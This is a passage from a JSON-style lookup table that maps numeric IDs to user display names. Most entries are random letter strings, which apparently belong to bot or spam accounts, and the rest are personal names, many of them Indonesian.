ahtzsxtya","2905":"lakwwsjsun","2089":"Lala","2362":"Lalaaaaaaa","2829":"lamkuwillu","4144":"laniudqjrl","1886":"Larry Lian","7004":"larumnpvwa","11153":"lasixber","10818":"Latifatun Nur Laili","1927":"Laurentius Nathaniel Giovanni","3769":"lbbpfiqvxp","3548":"lbbuluanlh","3569":"lbdycrduby","6191":"lbgfgbnzba","9797":"lblrwiuoex","3551":"lbpqpbdfsz","2944":"lbptzhlgwv","4349":"lbpzwfmvwl","6554":"lbtcntcqds","3313":"lbtdiffzke","3917":"lbtzitcjfa","7815":"lbxpqlolbm","7162":"lbxuvabqym","4381":"lcdhnvwpvs","8118":"lcmoatisbv","9099":"lcntoywhuh","8347":"lcslucqbke","6592":"lcurfnmbux","9174":"ldcsvxnyls","9029":"ldfcgzfkty","3792":"ldfmbpuwdo","3304":"ldgsyccnyx","6205":"ldoxfxjcdb","4093":"ldurwutiar","4053":"ldwucrdsky","6356":"ldwxkvpfyz","7092":"lebdxrkgbu","6369":"ledtkcjtti","1841":"Lee Corleone","2837":"leevtktcms","3624":"leiirorddp","5216":"leiufjpbtj","9756":"lellgoeydz","10623":"lemewovofu","1847":"Leonardo Adwin","11195":"Leonardo Imanuel","4489":"Leonardus Hans Sebastian","3791":"leqmnyqdgq","7160":"lerfpcrsyh","9420":"lesoxgwhht","7146":"levxhkhmjl","2955":"lewnptxzyy","5789":"lfabpujlvw","6548":"lfaodcfsnu","5702":"lfbcgfmwdl","3699":"lfeyoseucs","6825":"lffdwxjqov","3582":"lffgbuearv","8840":"lfgdbbqspv","5617":"lfmuwufqga","8308":"lfogsqrtwc","9096":"lfvphptxin","9187":"lfwjsvyyfs","6040":"lfzjrgpqhd","2893":"lgaxfeyirs","6130":"lgdhcjpuyw","7244":"lglapqcbtf","3164":"lgswlkaczv","6457":"lgtzcwxbbu","8838":"lgufhjyfpa","3554":"lgwgjoxtbl","8384":"lgycbofknm","9146":"lhcjxttjhj","3117":"lhcpqhirdu","9369":"lhdcypjmwq","7924":"lhddgjjnnv","4006":"lhjgpqswhu","8916":"lhkvhnzfgc","5949":"lhlgjgljcm","2808":"lhlkfkfsie","4901":"lhnclzndny","3838":"lhooyzlgef","8861":"lhwuobmsef","3399":"lhzkqwgtil","9":"Lia Hartati","6606":"liaegyovip","7055":"libpssimdu","3440":"liceshqyky","9601":"lidwpsorlf","2513":"Lidya P","4786":"ligcppcxpo","7490":"ligxuobiyc","7757":"lihbtlpwyz","4828":"lihwhylwdi","3051":"lilociqjsh","7563":"limszfgqtf","8752":"linpjyzylg","2539":"Lintang Firdhani Nabila Puteri","5436":"liohkshlkh","6714":"lisohontiz","4256":"litfvzxntl","4235":"livuayqblu","4671":"ljbjkssqqr","7979":"ljbupknrie","9685":"ljdmznbiva","8339":"ljemvezwtx","3273":"ljglckjxqe","9600":"ljkcejfwve","8677":"ljkglutetn","8011":"ljnzxevjrf","7123":"ljpxylkubc","5872":"ljqdgbrfho","6151":"ljuoamucvd","4508":"ljzrzonmzs","8887":"lkacizrikf","8188":"lkfcspcspy","9366":"lkgnnrhwix","6302":"lkkmukzmlq","3215":"lkkuiykzhn","5932":"lkmmllfmng","3583":"lkozsyhzdt","3395":"lkpvrkklha","8970":"lkvraelnxj","9730":"lkymeseobr","4750":"lkyzpptmrl","5705":"lkzdopfuoe","8649":"llatqkbark","4434":"llcvguoalx","8054":"llgttthcws","3292":"llhetktdrh","3435":"llhvxmjhss","9569":"llnibnpvdx","3263":"llpdlclbdx","6573":"llprztzryp","5719":"llqyzvbeam","2836":"lluddllgxe","4153":"llynuotomg","4145":"lmasjtsfca","9529":"lmcklghycd","3789":"lmegoitevs","9339":"lmfzbshxvx","9632":"lmhslmeyst","6532":"lmlggenrmm","3225":"lmnmtytojf","9090":"lmsazphvkh","8966":"lmspcsunbl","2971":"lmzthrocdq","4003":"lnbhzzaeje","6346":"lnczfzifcr","6524":"lnemxpvrwz","9313":"lngyygckpi","9775":"lnhzifvznd","3946":"lnikmlrzyc","10373":"lnoberomocar","4001":"lnohzutnkz","4723":"lnowliknmb","3742":"lnozdpnfan","9795":"lnphozoxvn","5388":"lnsozwfqjq","8547":"lnwsdgyjsv","9131":"loblqjrnza","10713":"lodzukipavewu","8704":"lofoqvfpta","4985":"loiuvmbdxs","9230":"lokwxlrogn","9133":"lomylwnjej","6213":"loolaehivd","9884":"Lorence","9400":"lotyqfmcim","3122":"loubldjdgc","6104":"loubrnxluz","2080":"Louisa Jane Surjana","57":"Lovita Darwin","9015":"loxaynkeen","9356":"lpaisopffl","8773":"lpglacpvuj","9856":"lpliickeii","9107":"lpowabioip","7094":"lppgafbdgx","4601":"lprzvbywjv","7446":"lpwbgczwed","4534":"lqavasjcsn","4286":"lqbkfqbpei","6020":"lqceonvnhq","8254":"lqdwlfygti","3177":"lqetwxqear","7806":"lqgxfhmokn","6101":"lqkdngistp","9821":"lqmrgqjjzk","6757":"lqookhhbfb","6362":"lqpfzvhdhx","7029":"lqpkrrfdtn","3129":"lqrcqyqbry","4188":"lqsfwgorux","4958":"lqtogxvamr","7565":"lquhfbqhnj","8255":"lqwibntkcy","4626":"lqzfveeghe","8246":"lqzibfavmh","6988":"lrkblfumsm","5144":"lrnyczynxv","8418":"lroryaznol","3406":"lrzgbdogiy","2863":"lsfcujrvdc","6324":"lsifyvrcoc","4069":"lspzclvrfn","7294":"lsutuogewj","6650":"lsytpckbyj","6235":"ltdgsbieqi","3540":"ltduorjkht","4086":"ltefpeqsst","7910":"ltfanpituk","9358":"ltfugpdeef","3759":"ltgoqimkgh","3190":"ltrvjctnnr","5150":"ltwhjgrixu","4880":"ltxgizooet","2894":"luaqjwppex","6675":"lueirfempz","2786":"lueuddiurb","5824":"luirzrwlby","2037":"Lukas Van Amelsvoort","2078":"Luke Kurnia","2545":"Lukira Nasimura","5869":"lukrfzclwp","7796":"lumijzmbif","7209":"lunapodmqc","2729":"lupqasiapg","5586":"lusdumtvjm","1832":"Lusiana Dita Krisnawati","1900":"Luthfia Z Pettarani","4292":"lutnjpopqw","5264":"luzkzewjyh","3687":"lvalombiwq","8040":"lvcngpdhhq","3923":"lvdranjfty","5417":"lvflnbmoxi","7330":"lvgccxiabo","6984":"lvnawoswfu","5490":"lvpaifxaxg","9325":"lvrpwnoytr","7712":"lvwrannaou","9681":"lvygdsekhb","5579":"lwatijbqix","6519":"lwchaoftiy","6046":"lwdinkxshy","9073":"lwhyzwdmiq","7377":"lwivbqohoj","7115":"lwjocrqzkq","11029":"lwovxodoyot","7051":"lwpbqkopjm","6663":"lwsucviyfa","8341":"lwswpdkqgs","4447":"lwttmewtpp","9786":"lwvqovcfkp","5331":"lwxwxbftrl","6856":"lxcgstlruo","7644":"lxfdnojdav","7307":"lxhotocuch","8018":"lxishqgxsr","7388":"lxqrvjtofg","3725":"lxtsjfqakk","7909":"lxulgfoetu","4301":"lxwccjnlhk","3968":"lyaekwcdhx","5453":"lydbyohdlc","6319":"lyercdqhfe","6541":"lyjpyepuly","9796":"lykcdrasrt","2831":"lysetsouos","6042":"lywkfpwfan","9767":"lywwpotgfv","4056":"lzavregvtx","2764":"lzaxgohhlp","5936":"lzcdwenuwy","4996":"lzcpirxdcd","4751":"lzgaoqzxgn","6182":"lzjrifyfbh","7921":"lzmpcmsnef","4805":"lzoyzuabsn","9305":"lzraaigqpu","8772":"lzsuncljri","7369":"lztfsykuuu","8278":"lzutjwiecb","2354":"M Faizul Fikri Ilmansyah","2527":"M. Alfatih Alfien","13":"M. Bahroen","2621":"M. Handoko","4097":"maabnkzkvy","6743":"macnsyvubs","3628":"madcjkvvjc","2693":"Made Ayu Aryani","2692":"madelineufiaqo11","5632":"madqizadpu","10997":"maeroxaa","10983":"mafujet","2455":"Mahavira Mesha Putri Adani","1475":"Mahawira S Dillon","8494":"mahiahrnxz","5081":"Maiko Esika","7916":"maixwsfvmh","8097":"makudgijgr","2461":"Manggala","1748":"Marcel Leonardo","11183":"Mardiana Marzuki","7728":"margybltfn","7296":"marhycvaop","9866":"Mariani Marzz","11196":"Mariatul Qibtiyah","1942":"Marina Arikha","9948":"Marinablh","10035":"Marinacux","9952":"Marinadqo","9951":"Marinajwi","10017":"Marinawmc","9953":"Marinayee","1797":"Martina Putri Hartanto","1838":"Martina Putri Hartanto","1820":"Martinus Eko A","2517":"Martinus indra","1852":"Maryanza Rizman","2980":"mascgvyszj","2580":"Matius Raikani","6449":"mawnbsxsvn","2274":"Maya Crisna Gayah","10495":"mayecalowi","6271":"mazkqhjzyo","9173":"mbbfnscjnl","4444":"mbcdbyvvov","4277":"mbdkfhcyek","5922":"mbgmoxyuxl","8928":"mbhcopynen","5645":"mbhtdqzygd","8561":"mbickgdgpl","2715":"mbljjjjgjv","6707":"mbouqxavvn","9011":"mbplpinxfs","8515":"mbpynsgjsv","3218":"mbralxrsij","3578":"mbtdprggcc","9791":"mbugqnemup","5165":"mbwmrdcpfq","5917":"mbyyhdoqhr","3619":"mbzgbstebs","8348":"mcekxhxenf","7434":"mchjpqofkm","2793":"mchrnzlswb","10191":"mcilfuzu","4126":"mckomhojjo","5585":"mclxevvqkk","7891":"mcnnfwkwgr","3322":"mcphkkkwjj","6156":"mcprfpqzoe","4347":"mcpyhntpih","8266":"mcpzbsknzg","8837":"mcqbvispxo","9774":"mcwbmnpipr","3971":"mcyacguaix","8893":"mdafmugdpp","9224":"mddhtawdcw","9304":"mdmdnoissh","5459":"mdxlawchmf","4706":"mdxllnntij","8295":"mdxyiimvmq","6487":"mdzexodfpa","2803":"meaapteptd","8120":"meascnjwnx","11117":"mebujikehof","7361":"medqzfgbxc","8770":"meeyasrszw","4636":"meipyclqsm","7400":"mekbxudttj","2674":"Melissa Angelina Sulistio","10064":"melubaivl","9972":"Melvin Evandi Pramasetio","4404":"menmhciren","8435":"meochazsno","3663":"mepergudeq","9646":"meqdgpnksk","10888":"meqobiy","4487":"meuirtxqmd","7774":"mewfogkfwt","3415":"mewqfaumup","5115":"mfcgfffopg","4939":"mfguaokraf","9498":"mfjdtaydlm","7692":"mfjdwxlert","5946":"mfjndvkghj","7766":"mfkvfqhwng","7949":"mfsmafgkie","6862":"mftvwbenoy","8218":"mfvjvvnuvb","5964":"mfvvrglecb","5122":"mfwcviqjha","6088":"mfwhumpran","3301":"mfwykaqguq","7287":"mfzltcrpzs","5498":"mgcrlmzxfv","4992":"mgcubfwuvo","3165":"mghspaphvh","4340":"mgklmlokrg","9793":"mgknqjqqju","7288":"mgnviixcka","3376":"mgofjlzkgn","2723":"mgtxvebcyo","7175":"mhbhvzvbhk","8531":"mhdubqkmns","9273":"mhekmbtiwn","9365":"mhkndxgpub","3050":"mhmrnmhufz","4089":"mhmvmlveky","9750":"mhseqpuuiq","9414":"mhtbauckmv","4807":"mhudbafcfy","4979":"mhyfwcwffz","5458":"mhzgbdgkwr","7137":"miaeoaansm","2698":"miaidaedu55","1969":"Michael Endruw","11199":"Michael Yang","10684":"MichaelSah","10171":"Michaeltoulk","10563":"Michailder","11075":"Michailjjf","10572":"Michaillcm","10512":"Michailpme","10778":"Michailqmi","11067":"Michailvrs","10518":"Michailwft","10002":"miezatu","7432":"miftbasxho","10300":"migiduqitaho","7118":"mijmhonilh","7510":"miogbgvern","4177":"mipaprqfnu","10320":"miqacadezepi","6534":"Mira","2663":"Mirfak Capella Saharlan","7354":"miwkippxlj","6935":"miwmscqoze","6756":"mixdhbqjgm","6761":"mixgjqchjj","6620":"mjadiqgufq","7981":"mjbnmsittd","9618":"mjjgtuzagf","4343":"mjnnckepag","3248":"mjnyvqsgsd","2838":"mjocqtkmno","5180":"mjotmubdxw","9558":"mjrjmiyatq","3831":"mjuiqdgujr","8741":"mjvuyjwmel","6547":"mjyemxlfbl","5826":"mjzxptedyc","9102":"mkaeoobvom","8722":"mkaijsfafm","3234":"mkdhvtbxto","8798":"mkfnsyzvxh","8789":"mkkzccqacy","9211":"mkleciruny","6860":"mkmgyqkeex","6986":"mkmymmmxjn","2709":"mkqpelncej","3475":"mkykytzuzf","5656":"mlckezgrbt","4269":"mlkzmexcjf","8350":"mlliexbtbe","5145":"mlunwuiqgm","7847":"mlwbainzgc","5370":"mlzfzzngsa","5950":"mmnqpzykjs","5161":"mmntmjgjop","9433":"mmrlibchik","7385":"mmrntdwcar","9375":"mmyaoacpis","9132":"mmycrukmvy","7549":"mnakoocziu","10262":"mnaxaic","6819":"mnayusuaga","7290":"mncausfpbn","5355":"mndlvgygct","7106":"mndmasfmoc","6744":"mngcnccmcx","2833":"mnhcalzmnx","3655":"mnmeytvpfy","7895":"mnnibvrxtx","10116":"mnoraidesem","5062":"mnuqicgqod","6691":"mnxknmcwtg","2481":"Moch Dian Ars","8778":"mogsvdecwj","11174":"moh fatchur rizki","2511":"MOH. ALFATIH ALFIEN AL FAROUQ","2499":"Mohammad Reza Azmi","2122":"Mohammad Rizal","6774":"moibjwgiyp","2947":"mokqswjlrg","6169":"molmopufwc","3798":"mombxypgxq","7670":"momxjzjmaj","45":"Monitta Putri","11059":"Montanavnw","6501":"mopjbeufpj","4083":"mopmyedvml","10282":"moscoece","6361":"motwgmifrx","6754":"mouduonlej","5550":"mozzsqkhuw","4070":"mpaucdyhxl","8048":"mpgdnznjne","4578":"mpoqegkuso","3989":"mpoyjfnvhe","6517":"mprnuknkyi","3590":"mptjeotobf","4273":"mptzljeejv","7645":"mqaulkuuui","3764":"mqdngtlens","9458":"mqggjsqwql","9218":"mqiaqxdwhf","5120":"mqipwkymfe","6114":"mqlujhmrwu","8399":"mqnnruxkve","5863":"mqnsnxmklt","7096":"mqopnktfpm","3335":"mqotvufrcg","3817":"mqrjivprkf","3541":"mqvudxnoba","4500":"mqxueooqjx","3416":"mrdpbhhfrn","7211":"mrmbtuzayn","6237":"mrmheczsfr","5822":"mrqfsupnxo","5048":"mrwzimtrae","3916":"mrxxdrhsri","7143":"msafezuahg","5933":"msbwbostuc","7543":"msbywdcpbx","3370":"msiwxstfod","9166":"msjnpsmhzk","8724":"mskjhqoymb","8656":"msnylepmbe","9512":"msqpomrgvh","3493":"msuddtpebw","9042":"msuqxuhfxe","3589":"msvcuvajqw","7582":"mswfernsyj","7119":"msxhzpqjpn","6896":"msylvbwyty","4628":"msyqxnnwse","9605":"mtfanzbeam","3860":"mtfayjycvg","9248":"mtfdmdfhie","7685":"mtgjhoutzl","6460":"mtjaviawae","6398":"mtlgavukga","9702":"mtnqddcykq","9418":"mtowbaqxfq","3465":"mtozbhhdue","7975":"mtpvpupkra","9440":"mtsowfawhs","6552":"mtvxvdknhj","7493":"mtwmmvgdha","4697":"mtwpaoyzhi","5691":"mtylokqzit","6065":"mtyxggucfy","2380":"Muchamad Mariyono","8885":"mudabwlnqq","7095":"muexuutjqu","11062":"mugezaxev","2027":"Mugniar Bundanya Fiqthiya","2569":"Muhamad Raihan","2028":"Muhammad Bilal Syahrir","5581":"Muhammad fadlu azka","2176":"Muhammad Fahmi Husaen","2448":"Muhammad Farel","4035":"Muhammad fathin allaits","1930":"Muhammad Lutfi","2561":"Muhammad Risalul Huda","1769":"Muhammad Sahlan Ramadhan Solichin","1868":"Muhammad Saiful Imam","2587":"Muhammad Saifullah","9878":"Muhammad Wildan Daeroby","1950":"Muhammad Yusuf Satria","1916":"Muliani","7737":"mulvavwdol","3821":"mundnlvaqv","7914":"murjgmapca","2551":"Mursyid","2552":"Mursyid Hidayat","2609":"Musa Budiarta Gunawan","9168":"musbnfmbjb","3054":"mutyopodka","9763":"muukoosdpj","4605":"muwaisgbcv","4961":"muxzoyircl","2102":"Muyas","5662":"muynoaixlw","3803":"muzurkzusg","2770":"mvcslbrkrh","8016":"mvduufxlld","7782":"mvhhxieqju","8131":"mvmxlrymxv","6225":"mvoqkmfktc","4717":"mvpmmupesq","4756":"mvpomvulhv","5394":"mvqyhrlbxy","5763":"mvspaeplgz","8573":"mvtqatikoh","5109":"mvwvzcbeyy","4471":"mvyropgmxd","4240":"mwcizqlnkm","5454":"mwdknqslrm","3193":"mweambyyjv","3566":"mweimxtkcd","4418":"mwemzlibwg","3364":"mwfqhxgeaf","6446":"mwnulkfuui","9471":"mwogxobadd","4988":"mwrawdrqzn","2873":"mwudbumfky","4704":"mwuzxzaigi","7726":"mwwlyujgco","7621":"mwxhlhheqr","5236":"mwxxlrgzqa","3738":"mwxydqentl","7223":"mwyyiwuitn","7086":"mwzkkfghpe","5744":"mxajgjbobs","6776":"mxifbzchmb","3728":"mxjpldmcqc","6054":"mxobpfuivl","3933":"mxptulcnml","3634":"mxqcptasgx","7957":"mxtoyrvmau","8141":"mxtvbxyjdb","8453":"mxucmzniks","5437":"mxuuncpfrd","7587":"mxvezrzqym","9351":"mydnnezfrz","5052":"mygdittzxi","8028":"mygebrtnxi","3981":"myiyyeeqjh","5132":"mykfvpgwsh","7289":"mymzvcfcnt","2897":"mypsyvljsm","9136":"myqmmghwji","8263":"mzcidcdxwj","6560":"mzeybgerqy","5973":"mzgrrcmiin","4370":"mzipjaqdpm","8713":"mzlddxhklj","6148":"mzmirfemxx","3069":"mzmxflezgf","5239":"mzozdarppb","9210":"mzprvnnvdi","6025":"mzqnlrpnnh","8886":"mzrfuwvuah","3908":"mzsqrcnbdc","3138":"mzvrdnvrdo","3783":"mzvzflwdcp","7934":"mzyuxplaow","2687":"Nadhira D","2514":"Nadia Savitri","7872":"nadisnrnhu","9576":"nadkrekwot","9655":"nahbynzuhk","2114":"Nailys Syifa","8285":"najluafzet","2017":"Najmiati","2710":"nalxhfrewx","27":"Namira Andiani","2540":"Namol Cristos","2158":"Nandy Roynaldy","9587":"naqqqtfyaq","49":"Nata Chen","1668":"Nata Chen","10269":"Nataliahaft","11154":"Natashacvy","11155":"Natashahee","10284":"Nathan","2456":"Naufal Imam Fauzan","1871":"Naufal Rahman","1872":"Naufan Fadhila","6083":"nbgjthxtdz","9747":"nbjqngpfyf","5461":"nblakzpjgb","7181":"nbmcbnramh","3346":"nbnmfnwuer","2902":"nbpeuqafgi","8536":"nburbrrpls","7863":"nbwguvfetx","5834":"nbwsbwvxlj","4143":"ncdlesattn","3136":"ncnlvoxogq","7455":"ncnrihnqmt","8110":"ncnyfsdzll","6343":"ncqfoygxby","7048":"nctpkldvsx","9307":"ncuentztsq","3930":"ncuvdqdxdy","9804":"ncvidmeubo","5894":"ncxzcqkdst","5492":"ndhlomtwpb","5064":"ndkqowyxvw","7352":"ndlqsxwkju","4870":"ndnmeblzwd","7277":"ndsnzyueqg","4998":"nduzlqtsqz","9194":"ndvzsupfno","3492":"ndyhfdvinv","8705":"ndyzeptayc","11186":"Neda Ul Azmi","5156":"nehqgldyfh","9320":"nekednhwrz","6638":"nelneofkyo","9941":"neremugep","3595":"nesorhcfze","7366":"nespuproer","10644":"nesurlmiqnuni","5923":"neyphzmuxz","5046":"nfavqifofi","3587":"nfcbyfcxwd","7653":"nfefgvzwwv","9407":"nfequxhvqz","3312":"nfgfafotxi","5018":"nfhkwutryx","9343":"nfikwafoft","8678":"nfjpftwrgy","4721":"nfygjlfckf","5248":"nfyruvzpsp","9195":"ngbqllfhen","8331":"ngcsedbwgd","9623":"ngddnqyjnr","9559":"ngeanuyywr","4632":"ngeebvtzvr","8747":"ngfcbdlujk","3584":"nggfzshpys","9518":"ngjnwykiiu","8129":"ngkigntqnc","8397":"nglpzujehi","5816":"ngqhpijsyt","3586":"nguwwoprzp","8908":"ngvhcpamux","5028":"ngvtdhpxzd","4218":"nhgdjojuzp","7459":"nhhvzcnane","6096":"nhicvptnnj","3141":"nhiiukfxyu","6267":"nhikwvpsrp","5828":"nhkvkebnwd","5152":"nhkxwkwoci","8828":"nhnaebqzfi","4046":"nhovmylexf","4827":"nhoworhacg","6315":"nhvvyxdgjq","4394":"nhxobdjjji","3581":"nhxwdctapv","7606":"nhyjieaawv","5356":"nhzbrehqgh","8690":"nhzltepzrs","9435":"nhzqybglyx","1817":"Ni Luh Nelly K","6095":"niabqzwdig","4789":"nibmectnwk","2542":"Nicholas Surya","8860":"nihpgjlcah","5878":"nikcgmezey","46":"Nikko Soetadji","2490":"Niloo Phule","9499":"nimqgzluox","2667":"Nindia Andani Indraningtyas","4793":"ninojphmig","9613":"niopqqnbsw","2695":"Nisa Anugrah Ilahi","6034":"nixcydxaos","8872":"nixojygzxu","2104":"Nixson Malmsuite","5608":"niyounrwvr","5981":"njapkeuqpt","2828":"njfzjoegrq","8701":"njtjfovpsb","9234":"njurosuobh","6203":"njxlgfvnjt","2995":"nkacbgpkuu","7631":"nkauasxenj","8111":"nkbxscdsid","2933":"nkgoqzuhhh","8180":"nkhxshcffu","8498":"nkjwcrbord","5641":"nkmelhyfbo","2950":"nknbhwarfk","3690":"nkoftplmfa","9723":"nkpgfllwyw","6641":"nkqmwjngxe","6746":"nkrqtzpmla","3452":"nksixabghc","4811":"nkupgwrzah","4556":"nkzgvohspb","8064":"nkzjyzicqy","8158":"nlaytssrrh","7636":"nlfuhygjyo","9162":"nlkyconxxr","4024":"nllwkhrtda","6567":"nlnzqblwav","8824":"nlqrdbtgxc","4637":"nlukchtgqo","4524":"nlvgapbuao","2901":"nlwcgpinlb","6921":"nlzgnpxjfz","7870":"nmbrjssfum","4888":"nmcpudxmpa","4821":"nmfcbbsrvn","4635":"nmfuwkkiqh","5809":"nmgxzowgla","8493":"nmjtfsrqsl","5055":"nmkngkevyi","9238":"nmmzbwrean","5905":"nmnhlszhps","3816":"nmrxbjsecp","3873":"nmstyxglmm","5061":"nmvjvetzqm","5546":"nnarwfmack","3411":"nnbevrwlgy","5133":"nndkttqagd","4013":"nnluiruasu","5270":"nnnnmukegg","9354":"nnurhpgvzs","6850":"nnxamwgcfk","6432":"nnydbnubvb","7672":"nnzqirikze","8233":"noaafdynla","9635":"noagpqdfti","7538":"noexpeqgan","4303":"nofiojtdjd","6803":"nofjrcrrgc","5267":"nogyggqdbv","10587":"noluwima","2546":"Noni","7414":"noocrmwmcw","8638":"noqlwrcxeh","11191":"Nora teresa","2200":"Novia Rahmi","7834":"nowhlbmeeb","9381":"nowrenwctf","8089":"nox mortem","8392":"noyejewqih","9129":"noyzowbtdx","5467":"nozynqigqp","4623":"npftoxtmxp","5244":"npgbpkdsnw","2855":"npgfhmgzav","3653":"nphwiqetwf","5578":"npmoumakyq","8480":"npzmtjmnik","8002":"npzvwpzzmk","8167":"nqbnuqwilm","5147":"nqcdbvbwsu","6242":"nqgjuwrvgz","7110":"nqktvldtqn","3115":"nqmkmolnzy","10624":"nqosiyaqer","6349":"nqowcxvhet","8782":"nqpltvvhgf","4873":"nqqxtnzjew","8576":"nqriuzsdey","3884":"nqtzuguynx","6676":"nqxnbioiye","4139":"nqzenbzekz","2779":"nralpicmjb","4809":"nrddsvnpnc","9661":"nrgepvnmvy","7452":"nrglodxljg","7466":"nrhhcaonxr","6063":"nrhnvyqxzq","9816":"nrksvpzxyr","3014":"nrndwekwwi","8814":"nrqtjsmdsc","5636":"nrquzejnbp","6028":"nrtezauzax","5343":"nrwaffqyte","8423":"nrwcvcnhmb","6285":"nryuvrmvgq","6922":"nscuomeghz","4055":"nsdshftcpb","5308":"nseahwqdgu","7734":"nsghysoagt","3460":"nshdtyxedh","3120":"nsifkahnpk","5542":"nsjuachwwf","3266":"nsltrcyene","8785":"nsngiwfvpb","4427":"nstbrxcttt","7190":"ntbgmmpayh","9367":"ntcerfidis","6939":"ntfpsviqzm","8288":"ntngoftown","8676":"ntnmoxkoqj","6029":"ntoohesqrd","3114":"ntqagcuurr","8375":"nttsxnmzza","9206":"ntvxwhkczy","2798":"ntwwkntfkg","5311":"ntxlojvyez","2445":"Nubza Tsania","10743":"nudakobinaaqe","6408":"nuecikifin","4584":"nuefaalftz","7840":"nufixshjlk","2636":"Nugroho Riza","4248":"nuimymmkzu","8262":"nummgoewgm","11038":"nunodobuwq","6266":"nupbmyagsk","7999":"nuqryhuucd","2567":"NUR ABFIFA NUGRAINI","2554":"Nur Diah Susihanah","6603":"nuraytaong","3980":"nurgansuax","1951":"Nurika Dewi","4077":"nusiihyzhv","5079":"nuvpkcaulq","10681":"nuxtojixeworo","7169":"nvfdvibdzx","5295":"nvgfzjnvtd","7379":"nvhdzaapjt","9085":"nvlvghvbfe","9005":"nvmhcutubd","4633":"nvmswfznwv","9823":"nvmtkxjfue","9122":"nvqikjikfo","3752":"nvqmlomnpx","8969":"nvrhwfuazx","9768":"nvuzgewirj","2938":"nwacjgtskp","4163":"nwfwsqhnyj","5310":"nwgqljaxjr","9082":"nwgxsfsizc","6509":"nwmzqvchzh","3184":"nwooifwvmc","6769":"nwoupjjfiv","6426":"nwrixqandf","4874":"nwtdmpspvn","7121":"nwtedoxbbd","8957":"nwvlzmmlzo","9272":"nwzdrytfit","6690":"nxblyugwxt","6041":"nxeflhoevg","9254":"nxguzlsrnx","3929":"nxgwvhsxln","7198":"nxhiogcowr","8087":"nxhivezvkf","6117":"nxjtolfqyx","9627":"nxkusdmuga","7776":"nxnxegehwz","3044":"nxpoqzkgor","7828":"nxpvchezln","3019":"nyacztdmqx","6329":"nydeyaitzk","4361":"nydkwxwnsw","6016":"nyenmtotvz","5804":"nyghcnhghv","2189":"Nyiayu Putri Ayeesha","5256":"nyjsivvbbr","5153":"nymsvaqaeh","4918":"nypnakovhd","3978":"nzgrictuvj","9675":"nzhjxqbcej","5455":"nzihjvmqrl","5813":"nzkkelqdrr","6385":"nzmqbxgdqr","6257":"nzmwbfiala","7768":"nzsfcgpysn","5001":"nzutyhejwq","4587":"oabhizhdrx","10781":"oadetara","4320":"oahikrjwmu","7993":"oahxgcfose","8495":"oaohkredoy","9118":"oappnyebsh","8302":"oaqeuzjrxv","5491":"oarkmkghvl","3719":"oarvittydh","7322":"oastrwgusa","5237":"oasyywofqo","4528":"oatuefxedi","9770":"oaujlqdwca","10543":"obaduqu","3347":"obcssopemx","10455":"obebutahaj","2497":"obiqxetk","10536":"obivucoxo","3488":"obluidnpjj","10810":"obohdopu","5860":"obpdcikmsq","10734":"obpubay","3674":"obsfmfvrcd","4090":"obtxvtbphv","10882":"obuvinonuyu","9537":"obvgcvmyaz","7316":"obvhpsenin","7865":"obxhkbwtcn","7775":"obxnzdvavr","6062":"occwleboko","10514":"ocehbak","10193":"ocepudergeaz","7462":"ochntmgnpt","5663":"ochscsthxr","6299":"oclgyfpnme","8084":"oclvogjfam","4397":"ocmhjbebgg","10636":"ocomiki","7030":"ocozizwpjs","10692":"ocpilezoufat","9834":"ocrjnvsnvm","6313":"ocufnnmani","10554":"ocufyuruz","6959":"ocwwwhoxjh","5517":"oczhjgokwz","3163":"odffboetxc","10640":"odikdufijxotp","2356":"odimibu","10502":"odiwreraena","10823":"odogoyocuvap","10813":"odoifoe","11034":"odotituxi","4964":"odpiqniwxu","5638":"odqdueivlq","10392":"odujula","7947":"odwytipsjb","2774":"odwzjrngzf","6705":"odxpnhomyn","7127":"odxxacbhwx","5982":"odzzhkwhmw","4385":"oebigsoleq","4491":"oebphiutfl","2809":"oegbfwurit","3977":"oehcvhwopn","6401":"oehhrpcytl","3197":"oehmrzqvza","3410":"oeikwuopgr","4644":"oekwszwevz","9969":"oeporuf","7923":"oeppsgemsu","7358":"oepupkbyil","10187":"oeqevoluyeb","7196":"oesxqulzda","9437":"oetlvytuhq","9246":"oeuhxchbkf","6462":"oeuiuynyyt","9958":"oevitiviak","6363":"oexqyhgkql","9477":"ofaasjttwg","10350":"ofareboyxuqk","3573":"ofcjgbroat","8395":"ofejyzvlem","8581":"ofgqonqiji","10896":"ofibebuet","8993":"ofiybewzbh","3017":"ofmmamkyjr","3863":"ofmqhoxnku","10658":"ofoasuuf","10340":"ofogajadi","10111":"ofokicotegenu","10528":"ofokuva","10297":"ofopowi","8935":"ofpsqilrjz","4166":"ofuuqxiyam","6058":"ofuzadlztb","5361":"ofwnvxkgbs","9955":"ogatabauwagal","10348":"ogazahe","4597":"ogcxinzwga","9393":"ogdjeavssb","10714":"ogezaabixa","7056":"ogfzhdzvpc","7629":"oghbbnqdan","10475":"ogidsop","10169":"ogigoyuuqi","11048":"ogipiwajanoku","7800":"oglrcmilil","3924":"ogmdsxrcxc","9540":"ognqfnhlsn","8832":"ogoeyfqafr","4472":"ogphuycrmw","10213":"ogusilop","3696":"ogvdodaqst","7114":"ogwrdtseok","8786":"ogwtykyojn","9208":"ogyssnjwtk","11069":"ohamucoaojato","7928":"ohclrjbgsv","7770":"ohencogjso","10347":"oherwovodeguw","5213":"ohijidrnqv","6531":"ohmpnirjih","10395":"oholelq","11061":"ohomopay","7930":"ohptougyuv","8207":"ohqvvsirxw","7939":"ohqwnhnotc","10222":"ohsetirinmu","2458":"ohughakaj","10551":"ohunitaopuo","6381":"ohvwkrruwk","3046":"ohwsfldroy","2215":"ohxriy","10164":"oidumowaq","8103":"oielizicot","5962":"oihzcacifk","4651":"oiigjfuzwi","11131":"oikoyeb","10090":"oilagaromuy","3005":"oiviykxzee","3959":"oizusfatgo","7630":"ojbqhagmcc","10163":"ojedofake","10136":"ojelivejuti","10365":"ojeydofoposa","10905":"ojezowi","8108":"ojhtfmksmn","10768":"ojibodinelatu","11000":"ojicumecoina","10943":"ojifuvmazif","10374":"ojihoyuzixuk","4713":"ojijggxctb","21":"Ojin","3533":"ojjbwrtcqn","8702":"ojnvmxngzc","2983":"ojnwuryhkj","6899":"ojokxwbnxe","9978":"ojoxijhog","8502":"ojrsoqwuzj","9532":"ojtfbwsxns","10354":"ojuuhudibo","10567":"ojuwoxicac","8490":"ojuxgmydbv","7303":"ojvrddkbcb","2961":"ojxejcylva","10062":"okaiciyimug","5990":"okcgmepzaf","7702":"okecscwfxt","7733":"okfqssvnkj","10890":"okibito","11078":"okiboqerineog","7144":"oklqgpgkeg","10918":"okouxedo","10854":"